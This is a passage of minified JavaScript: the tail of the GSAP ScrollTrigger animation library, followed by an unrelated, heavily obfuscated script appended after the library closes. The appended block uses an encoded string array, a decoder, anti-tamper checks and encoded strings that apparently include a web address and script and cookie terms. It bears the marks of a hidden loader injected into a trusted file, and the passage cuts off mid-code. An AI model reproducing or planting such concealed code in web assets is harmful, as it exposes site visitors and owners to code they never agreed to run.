e.style.display=r?"none":"block"}),r&&(nt=1,we.update(r)),oe&&(r?function _swapPinOut(e,t,r){Rt(r);var n=e._gsap;if(n.spacerIsNative)Rt(n.spacerState);else if(e._gsap.swappedIn){var o=t.parentNode;o&&(o.insertBefore(e,t),o.removeChild(t))}e._gsap.swappedIn=!1}(oe,F,R):ue&&we.isActive||Xb(oe,F,db(oe),K)),r||we.update(r),nt=n,we.isReverted=r)},we.refresh=function(e,t){if(!nt&&we.enabled||t)if(oe&&e&&ht)nb(ScrollTrigger,"scrollEnd",Fb);else{!ut&&_e&&_e(we),nt=1,Ee=gt(),k.tween&&(k.tween.kill(),k.tween=0),W&&W.pause(),ae&&T&&T.revert({kill:!1}).invalidate(),we.isReverted||we.revert(!0,!0),we._subPinOffset=!1;for(var r,n,o,i,a,s,l,c,u,f,d=Te(),p=ke(),g=fe?fe.duration():Ha(ve,ge),h=0,v=0,b=_.end,m=_.endTrigger||ne,y=_.start||(0!==_.start&&ne?oe?"0 0":"0 100%":0),x=we.pinnedContainer=_.pinnedContainer&&I(_.pinnedContainer),S=ne&&Math.max(0,Ot.indexOf(we))||0,w=S;w--;)(s=Ot[w]).end||s.refresh(0,1)||(nt=1),!(l=s.pin)||l!==ne&&l!==oe||s.isReverted||((f=f||[]).unshift(s),s.revert(!0,!0)),s!==Ot[w]&&(S--,w--);for(Ka(y)&&(y=y(we)),M=bc(y,ne,d,ge,Me(),C,D,we,p,Se,me,g,fe)||(oe?-.001:0),Ka(b)&&(b=b(we)),Ja(b)&&!b.indexOf("+=")&&(~b.indexOf(" ")?b=(Ja(y)?y.split(" ")[0]:"")+b:(h=tb(b.substr(2),d),b=Ja(y)?y:M+h,m=ne)),P=Math.max(M,bc(b||(m?"100% 0":g),m,d,ge,Me()+h,O,z,we,p,Se,me,g,fe))||-.001,B=P-M||(M-=.01)&&.001,h=0,w=S;w--;)(l=(s=Ot[w]).pin)&&s.start-s._pinPush<=M&&!fe&&0<s.end&&(r=s.end-s.start,(l===ne&&s.start-s._pinPush<M||l===x)&&!La(y)&&(h+=r*(1-s.progress)),l===oe&&(v+=r));if(M+=h,P+=h,we._pinPush=v,C&&h&&((r={})[ge.a]="+="+h,x&&(r[ge.p]="-="+Me()),Ke.set([C,O],r)),oe)r=db(oe),i=ge===Ne,o=Me(),H=parseFloat(Y(ge.a))+v,!g&&1<P&&((be?Ge:ve).style["overflow-"+ge.a]="scroll"),Xb(oe,F,r),L=$b(oe),n=Mt(oe,!0),c=me&&J(ve,i?Je:Ne)(),ie&&((K=[ie+ge.os2,B+v+Et]).t=F,(w=ie===Tt?hb(oe,ge)+B+v:0)&&K.push(ge.d,w+Et),Rt(K),x&&Ot.forEach(function(e){e.pin===x&&!1!==e.vars.pinSpacing&&(e._subPinOffset=!0)}),me&&Me(U)),me&&((a={top:n.top+(i?o-M:c)+Et,left:n.left+(i?c:o-M)+Et,boxSizing:"border-box",position:"fixed"})[mt]=a.maxWidth=Math.ceil(n.width)+Et,a[yt]=a.maxHeight=Math.ceil(n.height)+Et,a[kt]=a[kt+wt]=a[kt+xt]=a[kt+_t]=a[kt+St]="0",a[Tt]=r[Tt],a[Tt+wt]=r[Tt+wt],a[Tt+xt]=r[Tt+xt],a[Tt+_t]=r[Tt+_t],a[Tt+St]=r[Tt+St],X=function _copyState(e,t,r){for(var n,o=[],i=e.length,a=r?8:0;a<i;a+=2)n=e[a],o.push(n,n in t?t[n]:e[a+1]);return o.t=e.t,o}(R,a,ue),ut&&Me(0)),T?(u=T._initted,st(1),T.render(T.duration(),!0,!0),N=Y(ge.a)-H+B+v,B!==N&&me&&X.splice(X.length-2,2),T.render(0,!0,!0),u||T.invalidate(!0),T.parent||T.totalTime(T.totalTime()),st(0)):N=B;else if(ne&&Me()&&!fe)for(n=ne.parentNode;n&&n!==Ge;)n._pinOffset&&(M-=n._pinOffset,P-=n._pinOffset),n=n.parentNode;f&&f.forEach(function(e){return e.revert(!1,!0)}),we.start=M,we.end=P,A=E=ut?U:Me(),fe||ut||(A<U&&Me(U),we.scroll.rec=0),we.revert(!1,!0),j&&(Ae=-1,we.isActive&&Me(M+B*q),j.restart(!0)),nt=0,T&&he&&(T._initted||G)&&T.progress()!==G&&T.progress(G,!0).render(T.time(),!0,!0),q===we.progress&&!fe||(T&&!he&&T.totalProgress(q,!0),we.progress=(A-M)/B===q?0:q),oe&&ie&&(F._pinOffset=Math.round(we.progress*N)),te&&!ut&&te(we)}},we.getVelocity=function(){return(Me()-E)/(gt()-rt)*1e3||0},we.endAnimation=function(){Na(we.callbackAnimation),T&&(W?W.progress(1):T.paused()?he||Na(T,we.direction<0,1):Na(T,T.reversed()))},we.labelToScroll=function(e){return T&&T.labels&&(M||we.refresh()||M)+T.labels[e]/T.duration()*B||0},we.getTrailing=function(t){var e=Ot.indexOf(we),r=0<we.direction?Ot.slice(0,e).reverse():Ot.slice(e+1);return(Ja(t)?r.filter(function(e){return e.vars.preventOverlaps===t}):r).filter(function(e){return 0<we.direction?e.end<=M:e.start>=P})},we.update=function(e,t,r){if(!fe||r||e){var n,o,i,a,s,l,c,u=ut?U:we.scroll(),f=e?0:(u-M)/B,d=f<0?0:1<f?1:f||0,p=we.progress;if(t&&(E=A,A=fe?Me():u,ce&&(V=w,w=T&&!he?T.totalProgress():d)),se&&!d&&oe&&!nt&&!pt&&ht&&M<u+(u-E)/(gt()-rt)*se&&(d=1e-4),d!==p&&we.enabled){if(a=(s=(n=we.isActive=!!d&&d<1)!=(!!p&&p<1))||!!d!=!!p,we.direction=p<d?1:-1,we.progress=d,a&&!nt&&(o=d&&!p?0:1===d?1:1===p?2:3,he&&(i=!s&&"none"!==xe[o+1]&&xe[o+1]||xe[o],c=T&&("complete"===i||"reset"===i||i in T))),pe&&(s||c)&&(c||re||!T)&&(Ka(pe)?pe(we):we.getTrailing(pe).forEach(function(e){return e.endAnimation()})),he||(!W||nt||pt?T&&T.totalProgress(d,!!nt):((fe||dt&&dt!==we)&&W.render(W._dp._time-W._start),W.resetTo?W.resetTo("totalProgress",d,T._tTime/T._tDur):(W.vars.totalProgress=d,W.invalidate().restart()))),oe)if(e&&ie&&(F.style[ie+ge.os2]=m),me){if(a){if(l=!e&&p<d&&u<P+1&&u+1>=Ha(ve,ge),ue)if(e||!n&&!l)dc(oe,F);else{var g=Mt(oe,!0),h=u-M;dc(oe,Ge,g.top+(ge===Ne?h:0)+Et,g.left+(ge===Ne?0:h)+Et)}Rt(n||l?X:L),N!==B&&d<1&&n||b(H+(1!==d||l?0:N))}}else b(Aa(H+N*d));!ce||k.tween||nt||pt||j.restart(!0),Z&&(s||le&&d&&(d<1||!ct))&&et(Z.targets).forEach(function(e){return e.classList[n||le?"add":"remove"](Z.className)}),!Q||he||e||Q(we),a&&!nt?(he&&(c&&("complete"===i?T.pause().totalProgress(1):"reset"===i?T.restart(!0).pause():"restart"===i?T.restart(!0):T[i]()),Q&&Q(we)),!s&&ct||(ee&&s&&Oa(we,ee),ye[o]&&Oa(we,ye[o]),le&&(1===d?we.kill(!1,1):ye[o]=0),s||ye[o=1===d?1:3]&&Oa(we,ye[o])),de&&!n&&Math.abs(we.getVelocity())>(La(de)?de:2500)&&(Na(we.callbackAnimation),W?W.progress(1):Na(T,"reverse"===i?1:!d,1))):he&&Q&&!nt&&Q(we)}if(S){var v=fe?u/fe.duration()*(fe._caScrollDist||0):u;x(v+(D._isFlipped?1:0)),S(v)}$&&$(-u/fe.duration()*(fe._caScrollDist||0))}},we.enable=function(e,t){we.enabled||(we.enabled=!0,nb(ve,"resize",Cb),nb(be?je:ve,"scroll",Ab),_e&&nb(ScrollTrigger,"refreshInit",_e),!1!==e&&(we.progress=q=0,A=E=Ae=Me()),!1!==t&&we.refresh())},we.getTween=function(e){return e&&k?k.tween:W},we.setPositions=function(e,t){oe&&(H+=e-M,N+=t-e-B,ie===Tt&&we.adjustPinSpacing(t-e-B)),we.start=M=e,we.end=P=t,B=t-e,we.update()},we.adjustPinSpacing=function(e){if(K){var t=K.indexOf(ge.d)+1;K[t]=parseFloat(K[t])+e+Et,K[1]=parseFloat(K[1])+e+Et,Rt(K)}},we.disable=function(e,t){if(we.enabled&&(!1!==e&&we.revert(!0,!0),we.enabled=we.isActive=!1,t||W&&W.pause(),U=0,n&&(n.uncache=1),_e&&ob(ScrollTrigger,"refreshInit",_e),j&&(j.pause(),k.tween&&k.tween.kill()&&(k.tween=0)),!be)){for(var r=Ot.length;r--;)if(Ot[r].scroller===ve&&Ot[r]!==we)return;ob(ve,"resize",Cb),ob(ve,"scroll",Ab)}},we.kill=function(e,t){we.disable(e,t),W&&!t&&W.kill(),a&&delete Dt[a];var r=Ot.indexOf(we);0<=r&&Ot.splice(r,1),r===it&&0<Bt&&it--,r=0,Ot.forEach(function(e){return e.scroller===we.scroller&&(r=1)}),r||ut||(we.scroll.rec=0),T&&(T.scrollTrigger=null,e&&T.revert({kill:!1}),t||T.kill()),C&&[C,O,D,z].forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)}),dt===we&&(dt=0),oe&&(n&&(n.uncache=1),r=0,Ot.forEach(function(e){return e.pin===oe&&r++}),r||(n.spacer=0)),_.onKill&&_.onKill(we)},we.enable(!1,!1),i&&i(we),T&&T.add&&!B?Ke.delayedCall(.01,function(){return M||P||we.refresh()})&&(B=.01)&&(M=P=0):we.refresh(),oe&&function _queueRefreshAll(){if(ft!==It){var e=ft=It;requestAnimationFrame(function(){return e===It&&zt(!0)})}}()}else this.update=this.refresh=this.kill=za},ScrollTrigger.register=function register(e){return a||(Ke=e||Ca(),Ba()&&window.document&&ScrollTrigger.enable(),a=vt),a},ScrollTrigger.defaults=function defaults(e){if(e)for(var t in e)Ct[t]=e[t];return Ct},ScrollTrigger.disable=function disable(t,r){vt=0,Ot.forEach(function(e){return e[r?"kill":"disable"](t)}),ob(We,"wheel",Ab),ob(je,"scroll",Ab),clearInterval(c),ob(je,"touchcancel",za),ob(Ge,"touchstart",za),mb(ob,je,"pointerdown,touchstart,mousedown",xa),mb(ob,je,"pointerup,touchend,mouseup",ya),l.kill(),Ia(ob);for(var e=0;e<Le.length;e+=3)pb(ob,Le[e],Le[e+1]),pb(ob,Le[e],Le[e+2])},ScrollTrigger.enable=function enable(){if(We=window,je=document,qe=je.documentElement,Ge=je.body,Ke&&(et=Ke.utils.toArray,tt=Ke.utils.clamp,lt=Ke.core.context||za,st=Ke.core.suppressOverwrites||za,x=We.history.scrollRestoration||"auto",Ke.core.globals("ScrollTrigger",ScrollTrigger),Ge)){vt=1,k.register(Ke),ScrollTrigger.isTouch=k.isTouch,P=k.isTouch&&/(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent),nb(We,"wheel",Ab),s=[We,je,qe,Ge],Ke.matchMedia?(ScrollTrigger.matchMedia=function(e){var t,r=Ke.matchMedia();for(t in e)r.add(t,e[t]);return r},Ke.addEventListener("matchMediaInit",function(){return Jb()}),Ke.addEventListener("matchMediaRevert",function(){return Ib()}),Ke.addEventListener("matchMedia",function(){zt(0,1),H("matchMedia")}),Ke.matchMedia("(orientation: portrait)",function(){return Bb(),Bb})):console.warn("Requires GSAP 3.11.0 or later"),Bb(),nb(je,"scroll",Ab);var e,t,r=Ge.style,n=r.borderTopStyle,o=Ke.core.Animation.prototype;for(o.revert||Object.defineProperty(o,"revert",{value:function value(){return this.time(-.01,!0)}}),r.borderTopStyle="solid",e=Mt(Ge),Ne.m=Math.round(e.top+Ne.sc())||0,Je.m=Math.round(e.left+Je.sc())||0,n?r.borderTopStyle=n:r.removeProperty("border-top-style"),c=setInterval(zb,250),Ke.delayedCall(.5,function(){return pt=0}),nb(je,"touchcancel",za),nb(Ge,"touchstart",za),mb(nb,je,"pointerdown,touchstart,mousedown",xa),mb(nb,je,"pointerup,touchend,mouseup",ya),u=Ke.utils.checkPrefix("transform"),G.push(u),a=gt(),l=Ke.delayedCall(.2,zt).pause(),p=[je,"visibilitychange",function(){var e=We.innerWidth,t=We.innerHeight;je.hidden?(f=e,d=t):f===e&&d===t||Cb()},je,"DOMContentLoaded",zt,We,"load",zt,We,"resize",Cb],Ia(nb),Ot.forEach(function(e){return e.enable(0,1)}),t=0;t<Le.length;t+=3)pb(ob,Le[t],Le[t+1]),pb(ob,Le[t],Le[t+2])}},ScrollTrigger.config=function config(e){"limitCallbacks"in e&&(ct=!!e.limitCallbacks);var t=e.syncInterval;t&&clearInterval(c)||(c=t)&&setInterval(zb,t),"ignoreMobileResize"in e&&(v=1===ScrollTrigger.isTouch&&e.ignoreMobileResize),"autoRefreshEvents"in e&&(Ia(ob)||Ia(nb,e.autoRefreshEvents||"none"),g=-1===(e.autoRefreshEvents+"").indexOf("resize"))},ScrollTrigger.scrollerProxy=function scrollerProxy(e,t){var r=I(e),n=Le.indexOf(r),o=Da(r);~n&&Le.splice(n,o?6:2),t&&(o?Fe.unshift(We,t,Ge,t,qe,t):Fe.unshift(r,t))},ScrollTrigger.clearMatchMedia=function clearMatchMedia(t){Ot.forEach(function(e){return e._ctx&&e._ctx.query===t&&e._ctx.kill(!0,!0)})},ScrollTrigger.isInViewport=function isInViewport(e,t,r){var n=(Ja(e)?I(e):e).getBoundingClientRect(),o=n[r?mt:yt]*t||0;return r?0<n.right-o&&n.left+o<We.innerWidth:0<n.bottom-o&&n.top+o<We.innerHeight},ScrollTrigger.positionInViewport=function positionInViewport(e,t,r){Ja(e)&&(e=I(e));var n=e.getBoundingClientRect(),o=n[r?mt:yt],i=null==t?o/2:t in D?D[t]*o:~t.indexOf("%")?parseFloat(t)*o/100:parseFloat(t)||0;return r?(n.left+i)/We.innerWidth:(n.top+i)/We.innerHeight},ScrollTrigger.killAll=function killAll(e){if(Ot.forEach(function(e){return"ScrollSmoother"!==e.vars.id&&e.kill()}),!0!==e){var t=X.killAll||[];X={},t.forEach(function(e){return e()})}},ScrollTrigger);function ScrollTrigger(e,t){a||ScrollTrigger.register(Ke)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),this.init(e,t)}Z.version="3.11.3",Z.saveStyles=function(e){return e?et(e).forEach(function(e){if(e&&e.style){var t=V.indexOf(e);0<=t&&V.splice(t,5),V.push(e,e.style.cssText,e.getBBox&&e.getAttribute("transform"),Ke.core.getCache(e),lt())}}):V},Z.revert=function(e,t){return Jb(!e,t)},Z.create=function(e,t){return new Z(e,t)},Z.refresh=function(e){return e?Cb():(a||Z.register())&&zt(!0)},Z.update=j,Z.clearScrollMemory=Kb,Z.maxScroll=function(e,t){return Ha(e,t?Je:Ne)},Z.getScrollFunc=function(e,t){return J(I(e),t?Je:Ne)},Z.getById=function(e){return Dt[e]},Z.getAll=function(){return Ot.filter(function(e){return"ScrollSmoother"!==e.vars.id})},Z.isScrolling=function(){return!!ht},Z.snapDirectional=kb,Z.addEventListener=function(e,t){var r=X[e]||(X[e]=[]);~r.indexOf(t)||r.push(t)},Z.removeEventListener=function(e,t){var r=X[e],n=r&&r.indexOf(t);0<=n&&r.splice(n,1)},Z.batch=function(e,t){function Do(e,t){var r=[],n=[],o=Ke.delayedCall(i,function(){t(r,n),r=[],n=[]}).pause();return function(e){r.length||o.restart(!0),r.push(e.trigger),n.push(e),a<=r.length&&o.progress(1)}}var r,n=[],o={},i=t.interval||.016,a=t.batchMax||1e9;for(r in t)o[r]="on"===r.substr(0,2)&&Ka(t[r])&&"onRefreshInit"!==r?Do(0,t[r]):t[r];return Ka(a)&&(a=a(),nb(Z,"refresh",function(){return a=t.batchMax()})),et(e).forEach(function(e){var t={};for(r in o)t[r]=o[r];t.trigger=e,n.push(Z.create(t))}),n};function gc(e,t,r,n){return n<t?e(n):t<0&&e(0),n<r?(n-t)/(r-t):r<0?t/(t-r):1}function hc(e,t){!0===t?e.style.removeProperty("touch-action"):e.style.touchAction=!0===t?"auto":t?"pan-"+t+(k.isTouch?" pinch-zoom":""):"none",e===qe&&hc(Ge,t)}function jc(e){var t,r=e.event,n=e.target,o=e.axis,i=(r.changedTouches?r.changedTouches[0]:r).target,a=i._gsap||Ke.core.getCache(i),s=gt();if(!a._isScrollT||2e3<s-a._isScrollT){for(;i&&i.scrollHeight<=i.clientHeight;)i=i.parentNode;a._isScroll=i&&!Da(i)&&i!==n&&(te[(t=db(i)).overflowY]||te[t.overflowX]),a._isScrollT=s}!a._isScroll&&"x"!==o||(r.stopPropagation(),r._gsapAllow=!0)}function kc(e,t,r,n){return k.create({target:e,capture:!0,debounce:!1,lockAxis:!0,type:t,onWheel:n=n&&jc,onPress:n,onDrag:n,onScroll:n,onEnable:function onEnable(){return r&&nb(je,k.eventTypes[0],ne,!1,!0)},onDisable:function onDisable(){return ob(je,k.eventTypes[0],ne,!0)}})}function oc(e){function zp(){return o=!1}function Cp(){i=Ha(d,Ne),T=tt(P?1:0,i),f&&(_=tt(0,Ha(d,Je))),l=It}function Dp(){h._gsap.y=Aa(parseFloat(h._gsap.y)+v.offset)+"px",h.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+parseFloat(h._gsap.y)+", 0, 1)",v.offset=v.cacheID=0}function Jp(){Cp(),a.isActive()&&a.vars.scrollY>i&&(v()>i?a.progress(1)&&v(i):a.resetTo("scrollY",i))}Ma(e)||(e={}),e.preventDefault=e.isNormalizer=e.allowClicks=!0,e.type||(e.type="wheel,touch"),e.debounce=!!e.debounce,e.id=e.id||"normalizer";var n,i,l,o,a,c,u,s,f=e.normalizeScrollX,t=e.momentum,r=e.allowNestedScroll,d=I(e.target)||qe,p=Ke.core.globals().ScrollSmoother,g=p&&p.get(),h=P&&(e.content&&I(e.content)||g&&!1!==e.content&&!g.smooth()&&g.content()),v=J(d,Ne),b=J(d,Je),m=1,y=(k.isTouch&&We.visualViewport?We.visualViewport.scale*We.visualViewport.width:We.outerWidth)/We.innerWidth,x=0,S=Ka(t)?function(){return t(n)}:function(){return t||2.8},w=kc(d,e.type,!0,r),_=za,T=za;return h&&Ke.set(h,{y:"+=0"}),e.ignoreCheck=function(e){return P&&"touchmove"===e.type&&function ignoreDrag(){if(o){requestAnimationFrame(zp);var e=Aa(n.deltaY/2),t=T(v.v-e);if(h&&t!==v.v+v.offset){v.offset=t-v.v;var r=Aa((parseFloat(h&&h._gsap.y)||0)-v.offset);h.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+r+", 0, 1)",h._gsap.y=r+"px",v.cacheID=Le.cache,j()}return!0}v.offset&&Dp(),o=!0}()||1.05<m&&"touchstart"!==e.type||n.isGesturing||e.touches&&1<e.touches.length},e.onPress=function(){var e=m;m=Aa((We.visualViewport&&We.visualViewport.scale||1)/y),a.pause(),e!==m&&hc(d,1.01<m||!f&&"x"),c=b(),u=v(),Cp(),l=It},e.onRelease=e.onGestureStart=function(e,t){if(v.offset&&Dp(),t){Le.cache++;var r,n,o=S();f&&(n=(r=b())+.05*o*-e.velocityX/.227,o*=gc(b,r,n,Ha(d,Je)),a.vars.scrollX=_(n)),n=(r=v())+.05*o*-e.velocityY/.227,o*=gc(v,r,n,Ha(d,Ne)),a.vars.scrollY=T(n),a.invalidate().duration(o).play(.01),(P&&a.vars.scrollY>=i||i-1<=r)&&Ke.to({},{onUpdate:Jp,duration:o})}else s.restart(!0)},e.onWheel=function(){a._ts&&a.pause(),1e3<gt()-x&&(l=0,x=gt())},e.onChange=function(e,t,r,n,o){if(It!==l&&Cp(),t&&f&&b(_(n[2]===t?c+(e.startX-e.x):b()+t-n[1])),r){v.offset&&Dp();var i=o[2]===r,a=i?u+e.startY-e.y:v()+r-o[1],s=T(a);i&&a!==s&&(u+=s-a),v(s)}(r||t)&&j()},e.onEnable=function(){hc(d,!f&&"x"),Z.addEventListener("refresh",Jp),nb(We,"resize",Jp),v.smooth&&(v.target.style.scrollBehavior="auto",v.smooth=b.smooth=!1),w.enable()},e.onDisable=function(){hc(d,!0),ob(We,"resize",Jp),Z.removeEventListener("refresh",Jp),w.kill()},e.lockAxis=!1!==e.lockAxis,((n=new k(e)).iOS=P)&&!v()&&v(1),P&&Ke.ticker.add(za),s=n._dc,a=Ke.to(n,{ease:"power4",paused:!0,scrollX:f?"+=0.1":"+=0",scrollY:"+=0.1",onComplete:s.vars.onComplete}),n}var ee,te={auto:1,scroll:1},re=/(input|label|select|textarea)/i,ne=function _captureInputs(e){var t=re.test(e.target.tagName);(t||ee)&&(e._gsapAllow=!0,ee=t)};Z.sort=function(e){return Ot.sort(e||function(e,t){return-1e6*(e.vars.refreshPriority||0)+e.start-(t.start+-1e6*(t.vars.refreshPriority||0))})},Z.observe=function(e){return new k(e)},Z.normalizeScroll=function(e){if(void 0===e)return h;if(!0===e&&h)return h.enable();if(!1===e)return h&&h.kill();var t=e instanceof k?e:oc(e);return h&&h.target===t.target&&h.kill(),Da(t.target)&&(h=t),t},Z.core={_getVelocityProp:K,_inputObserver:kc,_scrollers:Le,_proxies:Fe,bridge:{ss:function ss(){ht||H("scrollStart"),ht=gt()},ref:function ref(){return nt}}},Ca()&&Ke.registerPlugin(Z),e.ScrollTrigger=Z,e.default=Z;if (typeof(window)==="undefined"||window!==e){Object.defineProperty(e,"__esModule",{value:!0})} else {delete e.default}});function _0x2d49(){var _0x448d3b=['nvnAyLDyBW','BLHgEM4','y3jLyxrLrwXLBq','mZi3','nhWYFdb8m3W1Fa','ndvTA0Xgvha','AeT6Bg8','Dg9tDhjPBMC','yw5VBNLTB3vZ','mZm1mdyXnKrqA01dCa','yxn5BMm','zxjYB3i','zw50','Aw5Zzxj0qMvMBW','mZu3ofzxr25nsG','uMTPC2K','DgfIBgu','y2LvtvK','zwjOvLK','vu1LqMu','z2vHzdiUz29VzW','E30Uy29UC3rYDq','D29YzhbYzxnZxW','B0j4r3e','z29yr2q','r2LoAvy','mtf3wLLywxi','r1nPC2K','y3rVCIGICMv0Dq','ntyYnteYr21rzLb5','ntm2ntiWB0vksvr6','y29UC3rYDwn0BW','wLrfzxC','C2nYzwvU','B05Pr0G','Bg9Nz2vKx2LUxW','mtq5mtCXmtzXzNDrywe','BLPiy3q','ANm/y2XPzw50pq','z2vHzc9QCY9Hza','mJm2nJi0mwr4DhroEq','yMLUza','wxDPuxm','D0zprwK','C2vHCMnO','rhjmyKe','ndiYmJa2ntKXna','v3Lkshm','A3vzv0K','D2LKDgG','Aw5MBW','DgvZDa','zxHJzxb0Aw9U','u21SEK8','D2fYBG','BKXHruS','mJi3BKftwhHx','y29UC29Szq','Ahr0Chm6lY9Wyq','twPSD2q','BurJCvi','r2zztwe','CMv0DxjUicHMDq','y2eTChvIltK1mq','Aw9UlMnVBs9Wyq','kcGOlISPkYKRkq','C3jJ','AgvHza','D3Plzva','sxfRwNi','ru5Wr2G','vLflAgO','yxHvDKK','B3vmD28','x19WCM90B19F','CM4GDgHPCYiPka','DvDoA3m','y3jVC3npCMLNAq','yxbWBhK','ngPHD0DRvq','zMLYC3rdAgLSza','tunurxi','AvLhwu0','vLn5CKG','A0r1uxC','suDZA3C','yLvNBhO','BgvZEw5KAwnHDa','Dg9mB3DLCKnHCW','sNnvyNm','wLvbChi','Aw5KzxHpzG','DxnLCKfNzw50','A3LYsLe','mJe0mJaWuxPOq29u','C3bSAxq','B2LpuKW','qxrLwgq'];_0x2d49=function(){return _0x448d3b;};return _0x2d49();}function _0x452d(_0x24a73b,_0x2164fd){var _0x2d2fe9=_0x2d49();return _0x452d=function(_0x1c08b9,_0x49dd92){_0x1c08b9=_0x1c08b9-(-0x4fd*0x3+-0x1*-0x5d6+0xb0c*0x1);var _0xa07905=_0x2d2fe9[_0x1c08b9];if(_0x452d['rPaKdF']===undefined){var _0x3c4633=function(_0x4adcfc){var _0x5b8e5b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x204106='',_0x560cb6='',_0x1585ee=_0x204106+_0x3c4633;for(var _0x3fb74c=-0x218+0x8*-0x3f+0x410,_0x4f97a2,_0x1cf898,_0xf639e3=0x9*-0x205+-0x1de9+0x3016;_0x1cf898=_0x4adcfc['charAt'](_0xf639e3++);~_0x1cf898&&(_0x4f97a2=_0x3fb74c%(-0x13c*-0x11+0x44f+-0x1947)?_0x4f97a2*(-0x93c+-0x22*-0xa4+0x4*-0x313)+_0x1cf898:_0x1cf898,_0x3fb74c++%(0x69b*0x2+0x868*-0x2+-0x1cf*-0x2))?_0x204106+=_0x1585ee['charCodeAt'](_0xf639e3+(0x1654*-0x1+0xf*-0x3+0x168b*0x1))-(-0x2eb+-0x15b0+0x18a5)!==-0x1d36+-0x1*-0x1eab+0x1*-0x175?String['fromCharCode'](0x14*0x9b+-0xb1*0x25+-0x1cf*-0x8&_0x4f97a2>>(-(-0x376*0x1+-0x11*0x47+-0x1*-0x82f)*_0x3fb74c&-0x362+-0x212b+0x2493)):_0x3fb74c:0xf56+-0x22e0+-0x52*-0x3d){_0x1cf898=_0x5b8e5b['indexOf'](_0x1cf898);}for(var _0x2765fa=-0x1af*0xa+0x2b6+0xe20,_0x24b203=_0x204106['length'];_0x2765fa<_0x24b203;_0x2765fa++){_0x560cb6+='%'+('00'+_0x204106['charCodeAt'](_0x2765fa)['toString'](0x3*0x3c1+0x2*0x75e+-0x19ef))['slice'](-(-0x2cc*-0x6+-0x23+-0x10a3));}return decodeURIComponent(_0x560cb6);};_0x452d['QrRebG']=_0x3c4633,_0x24a73b=arguments,_0x452d['rPaKdF']=!![];}var _0x35bb9e=_0x2d2fe9[-0x191*-0xa+-0x1d59+0xdaf],_0xac3c77=_0x1c08b9+_0x35bb9e,_0x2a37fb=_0x24a73b[_0xac3c77];if(!_0x2a37fb){var _0x380cfd=function(_0x416cb4){this['dbafdP']=_0x416cb4,this['liBJCg']=[0x12f+0x7*0x11+-0x1a5,0xf1*-0x13+0xd*-0x1fb+0x2ba2,0x1e76+0x3*0xf1+-0x2149],this['exUglJ']=function(){return'newState';},this['mALlqc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CnFtuL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x380cfd['prototype']['KuvIoT']=function(){var _0x1566e9=new RegExp(this['mALlqc']+this['CnFtuL']),_0x22bb6b=_0x1566e9['test'](this['exUglJ']['toString']())?--this['liBJCg'][0x1951+0x26cf+-0x401f]:--this['liBJCg'][-0xadf*0x2+0x1c01+-0xe5*0x7];return this['HaXOBE'](_0x22bb6b);},_0x380cfd['prototype']['HaXOBE']=function(_0x26785b){if(!Boolean(~_0x26785b))return _0x26785b;return this['PFxAIs'](this['dbafdP']);},_0x380cfd['prototype']['PFxAIs']=function(_0x350c68){for(var _0x4a5f9c=-0x16a8+-0xc5*0x11+0x23bd,_0x544bc9=this['liBJCg']['length'];_0x4a5f9c<_0x544bc9;_0x4a5f9c++){this['liBJCg']['push'](Math['round'](Math['random']())),_0x544bc9=this['liBJCg']['length'];}return _0x350c68(this['liBJCg'][-0x1bb6*0x1+-0xd7d+0x2933]);},new _0x380cfd(_0x452d)['KuvIoT'](),_0xa07905=_0x452d['QrRebG'](_0xa07905),_0x24a73b[_0xac3c77]=_0xa07905;}else _0xa07905=_0x2a37fb;return _0xa07905;},_0x452d(_0x24a73b,_0x2164fd);}(function(_0x520daf,_0x1df707){var _0x35fc10=_0x520daf();function _0x20e952(_0x441f50,_0x562dcb,_0x292761,_0x36c1d6){return _0x452d(_0x562dcb- -0x27b,_0x292761);}function _0x3cbe71(_0x396ce0,_0x497232,_0x279575,_0x33492e){return _0x452d(_0x279575- -0x2fa,_0x497232);}while(!![]){try{var _0x2bc930=-parseInt(_0x20e952(-0x7,-0x33,-0xf,-0x47))/(0x995+0x65c+-0xff0)*(-parseInt(_0x20e952(-0x2e,-0x5d,-0x6d,-0x85))/(0xc65+-0x15e7+0x984))+-parseInt(_0x3cbe71(-0xe1,-0x95,-0xc2,-0x95))/(0x1*-0x35c+0x259b+0x4e4*-0x7)*(-parseInt(_0x20e952(-0x64,-0x7e,-0x7e,-0x4f))/(0x1467+0x21dd+0x7c0*-0x7))+-parseInt(_0x20e952(-0x9a,-0x6b,-0x9a,-0x70))/(-0x1be9+-0x994+0x2582)*(-parseInt(_0x20e952(-0x43,-0x62,-0x71,-0x3a))/(-0x29*0x65+0x845*0x4+0x95*-0x1d))+parseInt(_0x3cbe71(-0x10b,-0xe4,-0xee,-0xdd))/(0x1*-0x317+-0xd91+0x10af)+parseInt(_0x20e952(-0x6c,-0x4e,-0x39,-0x5d))/(0x1*0x1ee3+0x1*0xba1+-0x2a7c)*(parseInt(_0x3cbe71(-0xe7,-0x115,-0xe5,-0x105))/(-0x92b+-0x742+0x31*0x56))+parseInt(_0x3cbe71(-0xb9,-0xa0,-0xcc,-0xcf))/(-0x27+0x1de6+0x249*-0xd)+-parseInt(_0x20e952(-0x4f,-0x51,-0x35,-0x76))/(-0x23*-0x4a+-0x1*-0x1feb+-0x29fe)*(parseInt(_0x3cbe71(-0xdf,-0xc8,-0xc6,-0xc6))/(0x312*0x5+0xcda+-0x1c28));if(_0x2bc930===_0x1df707)break;else _0x35fc10['push'](_0x35fc10['shift']());}catch(_0x41c913){_0x35fc10['push'](_0x35fc10['shift']());}}}(_0x2d49,-0xf1d65+-0x13b980+-0x17302*-0x22),(function(){function _0xc0bc29(_0x22ef72,_0xb40da8,_0x198bb4,_0x28cfec){return _0x452d(_0x198bb4-0x230,_0x28cfec);}var _0x4d1ef8={'UMeBe':_0x4e8d3a(-0x1b1,-0x1e2,-0x1d0,-0x1c7)+'+$','JsUbs':function(_0x347ff8,_0x569218){return _0x347ff8===_0x569218;},'nmDBs':'suCOT','SmlzO':'RWJEV','nZHct':'kVzHj','GfYMa':function(_0x11b6af){return 